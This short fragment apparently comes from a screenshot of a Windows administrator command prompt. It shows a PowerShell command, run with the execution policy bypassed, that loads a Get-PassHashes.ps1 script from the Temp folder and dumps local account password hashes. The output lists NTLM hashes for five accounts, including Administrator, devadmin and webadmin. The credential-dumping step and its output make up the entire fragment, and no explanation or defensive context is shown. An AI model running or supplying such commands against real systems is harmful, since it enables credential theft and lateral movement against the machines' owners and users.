 管理员: C:\Windows\system32\cmd.exe
C:\>powershell -exec bypass -Command "& {Import-Module 'C:\Windows\Temp\Get-PassHashes.ps1';$m=Get-PassHashes; $m}"
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
devadmin:1000:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
tecadmin:1001:aad3b435b51404eeaad3b435b51404ee:d9ae10d4ba95930f534ed4e8158a0ffa:::
webadmin:1002:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::